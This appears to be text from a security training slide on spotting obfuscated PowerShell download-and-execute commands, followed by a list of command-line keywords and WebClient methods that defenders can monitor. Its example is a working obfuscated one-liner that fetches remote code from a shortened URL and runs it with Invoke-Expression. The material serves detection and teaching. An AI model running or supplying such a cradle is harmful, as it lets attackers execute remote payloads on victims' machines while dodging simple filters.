 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download
WebClient class has options:
• .DownloadString…
• .DownloadFile…
• .DownloadData…
• .OpenRead
• .OpenReadAsync
• .OpenReadTaskAsync
 